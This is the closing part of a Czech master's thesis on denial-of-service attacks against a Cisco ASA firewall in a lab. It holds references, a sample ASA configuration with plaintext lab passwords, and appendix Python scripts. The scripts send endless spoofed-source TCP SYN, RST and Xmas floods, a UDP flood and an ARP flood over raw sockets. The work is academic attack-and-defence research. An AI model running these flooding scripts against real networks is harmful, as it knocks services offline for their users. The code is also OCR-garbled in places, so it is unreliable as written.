- [16] Kumar, S.: Smurf-based Distributed Denial of Service (DDoS) Attack Amplification in Internet. In *Internet Monitoring and Protection, 2007. ICIMP 2007. Second International Conference on*, 2007, s. 25–25, doi:10*.*1109/ICIMP *.*2007*.*42.
- [17] Plummer, D. C.: RFC 826: Ethernet Address Resolution Protocol: Or converting network protocol addresses to 48.bit Ethernet address for transmission on Ethernet hardware. Listopad 1982, status: STANDARD. URL ftp://ftp*.*internic*.*[net/rfc/rfc826](ftp://ftp.internic.net/rfc/rfc826.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc826.txt)*.*txt*,*ftp://ftp*.*math*.*utah*.*edu/ [pub/rfc/rfc826](ftp://ftp.internic.net/rfc/rfc826.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc826.txt)*.*txt
- [18] Poongothai, M.; Sathyakala, M.: Simulation and analysis of DDoS attacks. In *Emerging Trends in Science, Engineering and Technology (IN-COSET), 2012 International Conference on*, 2012, s. 78–85, doi:10*.*1109/ INCOSET*.*2012*.*6513885.
- [19] Postel, J.: RFC 768: User Datagram Protocol. Srpen 1980, status: STAN-DARD. See also STD0006 [**?**]. URL ftp://ftp*.*internic*.*[net/rfc/rfc768](ftp://ftp.internic.net/rfc/rfc768.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc768.txt)*.*txt*,*ftp://ftp*.*math*.*utah*.*edu/ [pub/rfc/rfc768](ftp://ftp.internic.net/rfc/rfc768.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc768.txt)*.*txt
- [20] Postel, J.: RFC 791: Internet Protocol. Září 1981. URL http://www*.*ietf*.*[org/rfc/rfc791](http://www.ietf.org/rfc/rfc791.txt)*.*txt
- [21] Postel, J.: RFC 792: Internet Control Message Protocol. Září 1981. URL http://www*.*ietf*.*[org/rfc/rfc792](http://www.ietf.org/rfc/rfc792.txt)*.*txt
- [22] Postel, J.: RFC 793: Transmission Control Protocol. Září 1981. URL http://www*.*ietf*.*[org/rfc/rfc793](http://www.ietf.org/rfc/rfc793.txt)*.*txt
- [23] Stallings, W.: *Cryptography and Network Security: Principles and Practice*. Upper Saddle River, NJ, USA: Prentice Hall Press, 6 vydání, 2013, ISBN 0133354695, 9780133354690.

# **SEZNAM SYMBOLŮ, VELIČIN A ZKRATEK**

- ASA Adaptive Security Appliances
- DoS Denial of Service
- FW Firewall
- HTTP Hypertext Transfer Protocol

HTTPS Hypertext Transfer Protocol Secure

- ICMP Internet Control Message Protocol
- IETF Internet Engineering Task Force
- ISO International Organization for Standardization
- OSI Open Systems Interconnection
- MAC Media Access Control
- .pcap packet capture soubor
- SSH Secure Shell
- SSL Secure Sockets Layer
- TCP Transmission Control Protocol
- UDP User Datagram Protocol
- VNC Virtual Network Computing

# **SEZNAM PŘÍLOH**



# <span id="page-60-0"></span>**A ZÁKLADNÍ KONFIGURACE CISCO ASA**

```
ciscoasa ( config )#
!
hostname ciscoasa
enable password student
!
interface Ethernet 0/0
ip address 192.168.10.1 255.255.255.0
nameif outside
no shutdown
exit
!
interface Ethernet 0/1
ip address 10.10.10.1 255.255.255.0
nameif inside
no shutdown
exit
!
interface Management 0/0
ip address 192.168.1.250 255.255.255.0
nameif management
security level 100
no shutdown
exit
!
crypto key generate rsa
ssh 192.168.1.0 255.255.255.0 management
aaa authentication ssh console LOCAL
username cisco password ciscossh
!
asdm image disk0 :/ asdm -712. bin
http server enable
http 192.168.1.0 255.255.255.0 management
!
access - list HTTPout_in extended permit tcp any 10.10.10.0
   255.255.255.0 eq www
access - group HTTPout_in in interface outside
```
# <span id="page-61-0"></span>**B TCP KONTROLNÍ SOUČET**



Obr. B.1: Výpočet TCP checksum [\[15\]](#page-56-2)

## <span id="page-62-0"></span>**C SCRIPTY**

## <span id="page-62-1"></span>**C.1 Main.py**

```
_1 \# DoS L4 script \#_2 ## Jan Hanzal ##
3 \midimport sys
4 \midimport getopt
5 import socket
6 from classIP packet import IP packet
7 from classTCPsegment import TCPsegment
8 from classUDPdatagram import UDPdatagram
9
10
_{11} \#v v t v o r eni RAW socketu
12 \mid s = \text{socket}. socket (socket .AF_INET, socket .SOCK_RAW, socket .IPPROTO_TCP)
13 \mid s. setsockopt (socket. IPPROTO_IP, socket. IP_HDRINCL, 1)
14
15 \neq Vychozi nastaveni
_{16} destIP = "192.168.10.1"
_{17} sourceIP = "111.0.0.19"18 destPort = 80
_{19} sourcePort = 1024
_{20} protocol = "tcp"
_{21} tcpTyp = "s"
22 \| \# . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
23
24
25 default String = "Protocol " + protocol + "\n\cdot" + "destIP " + destIP + "
       n" + \lambda26 destPort " + str(destPort) + "\n" + "sourceIP " + sourceIP + "\n" + "
       sourcePort " + \setminus27 \text{ str} (\text{sourcePort}) + \text{``}\text{``}282930 \text{ def } \text{main} (\text{arg} \text{v}):
31 | "" Fce pro nacteni vstupnich argumentu a rozhodnuti mezi tcp ()
                 a udp() funkcemi ""
32 global destIP, sourceIP, destPort, sourcePort, protocol, tcpTyp
33 t r y :
34 opts, args = getopt.getopt(argv, "hR:I:P:i:p;", ["help", "\text{protocol} = ", "\text{destIP} = ", "\text{destPort} = ", "\text{sourceIP} = ",
                            "sourcePort = " )35 except getopt. GetoptError:
36 print 'Chyba. Vloz DoS. py −h pro napovedu'
37 \mid sys. exit (2)
```

```
38
39 \mid for opt, arg in opts:
40 #Napoveda
\begin{array}{ccc} \n\text{41} & \text{if} \quad \text{opt} \equiv \text{'}-\text{h'} \n\end{array}42 print "Main. py −R <protocol> −I <destination IP
                                                > -P <destination Port> -i <source IP>" \
43 "−p <d e s t i n a t i o n Port>" + " \n" + " \n" + "###
                                                Vychozi n a s t a v e ni:###" + " \n" +
                                                d e f a u l t S t r i n g
\begin{array}{c|c}\n\text{44} & \text{5} & \text{5} \\
\text{50} & \text{50} & \text{50} \\
\text{51} & \text{52} & \text{53} \\
\text{53} & \text{56} & \text{57} \\
\text{57} & \text{58} & \text{58} \\
\text{58} & \text{59} & \text{50} \\
\text{59} & \text{50} & \text{50} \\
\text{50} & \text{50} & \text{50} \\
\text{51} & \text{52} & \text{51} \\
\text{56} & \text{56} & \text{57} \\
\text45
46 #typ protokolku
_{47} elif opt in ("−R"):
48 protocol = \arg49
50 \parallel \text{\#cilova IP} adress
\begin{array}{c|c} 51 & \text{else} \end{array} elif opt in ("−I"):
\frac{1}{52} destIP = arg
53
\# \text{cilovy port}\begin{array}{c|c|c|c|c|c} 55 & \text{else} & \text{else} & \text{else} & \text{else} \end{array}\det dest Port = arg
57
58 | #zdrojova ip adresa
\begin{array}{c|c}\n\text{59} & \text{otherwise}\n\end{array}\begin{array}{c|c|c|c} \hline \text{60} & \text{sourceIP} = \text{arg} \end{array}61
\#z drojovy port
63 elif opt in ("p"):
\begin{array}{c|c|c|c} \text{64} & \text{sourcePort} = \text{arg} \end{array}65
66 | #vypis nastaveni aktualniho utoku
67 | print "Protocol " + protocol + "\ln" + "destIP " + destIP + "\ln"
                        + " destPort " + \ \backslash68 \sin(\theta) + \sin(\theta) + \sourcePort " + str (sourcePort) + "\n"
69
70 #switch mezi tcp a udp
71 if protocol = "top":72 p r i n t " Zade j typ TCP utoku ( s / r /x ) "
\text{tcpType} = \text{raw}\_\text{input}("Type:")<sup>74</sup> print "DoS TCP utok typu " + tcpTyp
75 \quad \text{tcp} ( )
76
77 elif protocol = "udp":
78 print "DoS UDP utok"
```

```
79 \mid \text{udp}()80
81
82 \mid def \text{top}( ) :83 " " "TCP DoS fun kce . Rozhodovani mezi typy TCP DoS . " " "
\underset{\text{84}}{\text{ }} #switch mezi SYN, RST a XMas
\begin{array}{c|c}\n\text{85} & \text{if } \text{topType} = "s":\n\end{array}86 packet IP = IPpacket (source IP, dest IP, 'tcp')
\begin{array}{c|c|c|c} \hline \text{sgment} & \text{Srgment} & \text{Sugment}(\text{sourcePort}, \text{destPort}, \text{``s''}) \end{array}88 packet = packet IP . get IPHeader () + segment.
                        getCorrectTCPHeader (packet IP)89 while True:
90 s. send to (packet, (dest IP, dest Port))
91 elif tcpTyp = "r":92 \mid packet IP = IPpacket (source IP, dest IP, 'tcp')
\sum_{s=93} segment = TCPsegment (sourcePort, destPort, "r")
94 packet = packet IP . get IP Header () + segment.
                        getCorrectTCPHeader (packet IP)95 while True:
96 | s.sendto (packet, (destIP, destPort))
|97| elif tcpTyp = "x":98 packet IP = IPpacket (source IP, dest IP, 'tcp')
99 \vert segment = TCPsegment (sourcePort, destPort, "x")
100 packet = packet IP . get IP Header () + segment.
                        getCorrectTCPHeader (packet IP)\begin{array}{c|c}\n\text{while True:}\n\end{array}102 s . send to ( packet , ( dest IP , dest Port ) )
103
104
_{105} def udp():
106 " " "UDP DoS fun kce . " " "
107 | #instance tridy IPpacket
_{108} | packet IP = IPpacket (source IP, dest IP, 'udp')
\begin{array}{c|c}\n\text{109}\n\end{array} #instance tridy UDPdatagram
_{110} datagram = UDPdatagram (sourcePort, destPort)
111 packet UDP = packet IP . get IPHeader () + datagram . get UDPHeader ()
_{112} while True:
113 | s. send to (packet UDP, (dest IP, dest Port))
114
115
_{116} | if __name __ = "__main__" :
\begin{bmatrix} 117 \end{bmatrix} main (sys. argv [1:])
```
Script C.1: Main

## <span id="page-65-0"></span>**C.2 classIPpacket.py**

```
1 | " " Trida IPpacket. Vytvari L3 packet. " "
2 \times import socket
3 import random
4 from struct import *
5
6 \# IP PARAMETRY
7 \mid \text{ihl} = 5;\sqrt{s} version = 4;
9 \mid \text{tos} = 0;
_{10} | tot len = 40;
_{11} | id = 54321;
_{12} | frag_off = 0;
_{13} | t t 1 = 255;
_{14} check = 10;
_{15} |ihl_version = (version \lt\lt 4) + ihl;
16 #17
18
_{19} class IPpacket:
20 def __init_(self, sourceIP, destinationIP, IP protocol):
\begin{array}{c|c|c|c} \text{21} & \text{self.} \text{destIP} = \text{socket.} \text{inet\_aton} (\text{destinationIP}) \end{array}\begin{array}{c|c} \text{22} & \text{self.sourceIP = socket.} \end{array} self.sourceIP = socket.inet_aton(sourceIP)
23 | #switch pro nastaveni L4 protokolu
\begin{array}{c} \text{if } \text{IP protocol} = \text{``top''} \end{array}\text{self. IP protocol} = \text{socket. IPROTO} TCP
_{26} elif IP protocol = 'udp':
27 \mid self. IP protocol = socket. IPPROTO_UDP
28
29 def set Source IP (self, source IP):
\text{30} \qquad \# \text{set} String
\begin{array}{c|c|c|c} \text{31} & \text{self. sourceIP = socket.} \end{array} at on (source IP)
32
33 def randSource IP (self):
<sup>34</sup> #metoda pro generovani nahodne zdrojove IP adresy
\text{self.sourceIP} = \text{socket.inet\_aton}("\%i.\%i.\%i.\%i" %()random . r andint (1, 254),
\begin{array}{c|c|c|c|c|c} \text{and} & \text{random.random} & \text{random.random.random} & \text{random} & \text{random} \end{array}randint(1, 254))
37
38 def get Source IP (self):
\frac{1}{39} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} 
40 return self.sourceIP
41
\frac{42}{42} def set Destination IP (self, destination IP):
```

```
43 #set String
_{44} self. destIP = socket. inet aton ( destination IP )
45
46 def get Destination IP (self):
47 \text{#vraci} objekt
48 return self.destIP
49
\begin{array}{c|c} 50 & \text{def setIP protocol (self, IP protocol)} \end{array}\begin{array}{c|c|c|c} \n 51 & \text{self. IP protocol} & \text{IP protocol} \n\end{array}52
\frac{1}{53} def get IP protocol (self):
54 | #vraci objekt
55 | return self. IP protocol
56
\frac{1}{57} def get IPHeader (self):
58 | #vraci IP hlavicku
59 | return pack ('!BB3H2BH4s4s', ihl_version, tos, tot_len,
                     id, frag off, ttl, \setminus60 | self.IP protocol, check, self.sourceIP, self.destIP)
```
Script C.2: IPpacket

## <span id="page-67-0"></span>**C.3 classTCPsegment.py**

```
1 | "" Trida TCPsegment. Vytvari TCP segment a pocita kontrolni soucet. ""
2 \times import socket
3 import random
 4 from struct import *
5
6
7 \neq TCP PARAMETRY
\vert seq = 0
9 \ \text{ack} \ \text{sc} \ \text{seq} = 0_{10} doff = 5
_{11} offset res = (doff \ll 4) + 0
_{12} window = socket.htons (5840)
_{13} check0 = 0_{14} urg ptr = 0
15 #________________________________________________________
16
17
18 class TCPsegment ():
\frac{19}{19} def __init_(self, sourcePort, destinationPort, typ):
20 | self.sourcePort = sourcePort
\begin{array}{c|c|c|c} \text{21} & \text{self.} \text{destPort} & = \text{destinationPort} \end{array}\begin{array}{rcl} \text{22} & \text{self.} \text{fin} & = & 0 \end{array}\begin{array}{c|c} \text{23} & \text{self,syn} = 0 \end{array}\begin{array}{c|c}\n\text{24} & \text{self.rst} = 0\n\end{array}\begin{array}{rcl} 25 & \text{self.}\ \text{psh} = 0 \end{array}26 \text{ } self. urg = 0
\begin{array}{c|c}\n \text{27} & \text{se} & \text{36} \\
 \end{array}28
29 | #switch pro nastaveni TCP flagu
30 if typ = 's':\begin{array}{c|c|c|c} \text{31} & \text{self,syn} = 1; \end{array}\begin{array}{c|c}\n\text{a} & \text{b} \\
\text{b} & \text{c} \\
\text{c} & \text{d} \\
\text{d} & \text{d}\n\end{array}\begin{array}{c|c|c|c} \text{33} & \text{self.rst} = 1; \end{array}34 elif typ = 'x :
\text{se}\, \text{l} \text{se}\, \text{l} \text{se}\, \text{l} \text{se}\, \text{l} \text{l} ;
\text{self.} \text{fin} = 1;\left| \begin{array}{c} 37 \end{array} \right| self.urg = 1;
\begin{array}{c} 38 \text{ } \end{array} self.tcp_flags = self.fin + (self.syn << 1) + (self.rst
                               \langle 2 \rangle + (self. psh \langle 3 \rangle + (self. ack \langle 4 \rangle + (self.
                              \arg \lt\lt 539
40 def setSourcePort (self, sourcePort):
41 | self.sourcePort = sourcePort
42
```

```
\det randSourcePort(self):
44 #metoda pro generovani nahodneho zdrojoveho portu
\text{self.sourcePort} = \text{random.random} \cdot \text{randint} (1025, 65535)46
47 def getSourcePort(self):
48 return self.sourcePort
49
50 def set Destination Port (self, dest Port):
\text{self.} \text{destPort} = \text{destPort}52
\frac{1}{53} def get Destination Port (self):
\begin{array}{c|c}\n\text{54} & \text{return} & \text{self} \cdot \text{destPort}\n\end{array}55
56 def getIncorrectTCPHeader (self):
57 | #metoda vraci TCP hlavicku bez korektniho kontrolniho
                      souctu
58 | return pack ('!HHLLBB3H', self.sourcePort, self.destPort
                       , seq, ack seq, offset res, \setminus59 self.tcp_flags, window, check0, urg_ptr)
60
61 def getCorrectTCPHeader (self, packetIP):
62 #metoda vraci TCP hlavicku s korektnim kontrolnim
                      souctem
63 s e l f . s o u r c e_ a d d r e s s = p acke t IP . g e t S o u r c e IP ( )
64 self. dest address = packet IP . get D estination IP ()
65 \mid self. reserved = 066 self. protocol = packet IP . get IP protocol ()
67 self.tcp_length = len(self.getIncorrectTCPHeader())
68
69 | #vytvoreni pseudo IP hlavicky
\begin{array}{c} \text{70} \\ \text{71.} \end{array} self. pseudo = pack ('!4s4sBBH', self. source_address,
                       self.dest address, self.reserved, \setminus\begin{array}{c} \text{all } \text{setf}, \text{protocol}, \text{self.tcp\_length} \text{.} \end{array}72 s e l f . pseudo = s e l f . pseudo + s e l f . ge t Incorrec tTCPHeader
                       ();
73 self.correct checksum = tcp checksum ( self.pseudo )
74
<sup>75</sup> return pack ('!HHLLBB3H', self.sourcePort, self.destPort
                       , seq, ack\_seq, offset_res, \
<sup>76</sup> self.tcp flags, window, self.correct checksum, urg ptr)
77
78
79 \text{ def} tcp checksum ( data ) :
80 | "" Funkce pro vypocet kontrolniho souctu.
81 Prevzato z http://codewiki.wikispaces.com/ip_checksum.py ""
_{82} | pos = len (data)
```

```
\begin{array}{c|c}\n\text{83} & \text{if } (\text{pos } \& 1):\n\end{array}84 \quad \text{pos} \ = 1\text{sum} = \text{ord}(\text{data}[\text{pos}])86 else:
\begin{array}{c|c}\n\text{sum} = 0\n\end{array}88
\text{Main code: loop to calculate the checksum}90 \quad \text{while } pos > 0:91 \quad \text{pos} \ = 2\begin{array}{c} \text{sum} \\ \text{sum} \\ \text{93
94 | sum = (sum \gg 16) + (sum \& 0 \times \text{ffff})95 \vert sum += (\text{sum} > 16)96
97 | result = (- \text{ sum}) \& 0 \times \text{ffff} #Keep lower 16 bits
98 result = result >> 8 | ((result & 0xff) << 8) # Swap bytes
99 return result
```
Script C.3: TCPsegment

# <span id="page-70-0"></span>**C.4 classUDPdatagram.py**

```
1 | " " Trida UDPdatagram. Vytvari UDP datagram. " "
2 \text{ from struct import } *3
_4 \parallel \# UDP PARAMETRY
5 MESSAGE = "Hello, World!";
6 checksum=0;
 7 #________________________________________________________
8
\alpha_{10} class UDP datagram ():
\begin{array}{c|c|c|c} \n 11 & \n 11 & \n 12 & \n 13 & \n 14 & \n 15 & \n 16 & \n 17 & \n 18 & \n 19 & \n 19 & \n 10 & \n 10 & \n 11 & \n 12 & \n 13 & \n 14 & \n 15 & \n 16 & \n 17 & \n 18 & \n 19 & \n 19 & \n 10 & \n 10 & \n 11 & \n 12 & \n 13 & \n 14 & \n 15 & \n 16 & \n 17 & \n 18 & \n 19 & \n \begin{array}{c|c|c|c} \text{12} & \text{self.sourcePort} = \text{sourcePort} \end{array}\begin{array}{c|c|c|c} \text{13} & \text{self.} \text{destPort} = \text{destinationPort} \end{array}14
15 def setSourcePort (self, sourcePort):
\begin{array}{c|c|c|c} \text{16} & \text{select} & \text{select} \end{array}17
18 def randSourcePort (self):
19 | #metoda pro generovani nahodneho zdrojoveho portu
\text{self.sourcePort} = \text{random.randint}(1025, 65535)21
22 \mid def getSourcePort (self):
23 return self.sourcePort
24
\frac{1}{25} def set Destination Port (self, dest Port):
\begin{array}{c|c}\n & \text{self.} \text{destPort} = \text{destPort}\n\end{array}27
28 def get Destination Port (self):
29 return self.destPort
30
31 def getUDPHeader (self):
\text{self.}\text{udp} length = len (MESSAGE) + 8 #vypocet delky
                             datagramu
33 return pack ("!4h", self. sourcePort, self. destPort, self
                             \cdotudp_length, checksum) + MESSAGE
```
Script C.4: UDPdatagram

# <span id="page-71-1"></span>**C.5 ARP.py**

```
_1 \# DoS ARP script \#_2 \# Jan Hanzal \#3
 4 import socket
5 from struct import *
6
 7 \mid \# . Promenne . Promenne . The set of \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# and \# an
\vert\# \text{Ethernet default settings} \vert9 \#ETHsourceMAC = "00:21:86:fa:17:01"; \#PC_{10} ETHsourceMAC = "00:15:17:44:cc:81"; #Server
11
_{12} #ETHdestMAC = "00:15:17:44: cc:81"; #Server
13 \#ETHdestMAC = "00:21:86:fa:17:01"; \#PC14 ETHdestMAC = "44: d3: ca: cf: 6d: 96"; #ASA
_{15} interface = "eth1"
16
_{17} \#ARP default settings
_{18} source IP = "10.5.0.1";
19 | ARPsourceMAC = "0A:05:00:00:00:01";
_{20} destIP = "10.13.0.1";
_{21} ARPdestMAC = ETHdestMAC;
22 \| \# . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
23 #vytvoreni RAW socketu
24 \mid s = \text{socket}. socket (socket. PF_PACKET, socket. SOCK_RAW, socket. htons (0)
        x0806) \equiv\text{ARP name}25 \mid s \text{. bind}((\text{interface}, \text{socket}. \text{htons}(0x0806)))26
27 \#vytvoreni ARP \text{ ramce}28 eth_header = pack ("!6 s6 s2 s", ETHdestMAC.replace (':', '').decode ("hex"),
          ETHsourceMAC.replace ( ': ', '').decode ("hex"), '\chi08\chi06')
29
30 arp header = pack (" ! 2 s 2 s 1 s 1 s 2 s " , ' \times 00 \x01 ' , ' \times 08 \x00 ' , ' \times 06' , ' \times 04'
         \langle ' \ x00\angle x02' )
31
32 \arctan \arccos t = \text{pack}("!6 s4 s", ARPsourceMAC.\text{replace}(";", "'); decode("hex"),s o c k et . inet_aton (s our c e IP))
33
34 arp_dest = pack ( " ! 6 s 4 s " , ARPdestMAC. r e p l a c e ( ' : ' , ' ' ) . decode ( " hex " ) ,
         socket . inter atom ( dest IP ) )35
36
37 \vert while True:
38 s. send ( eth_header + arp_header + arp_source + arp_dest )
```

```
Script C.5: ARP flood
```
## **D OBSAH PŘILOŽENÉHO CD**

Na přiloženém CD je uložena tato diplomová práce v elektronické podobě (pdf) a skripty zmiňované v příloze [C.](#page-62-0)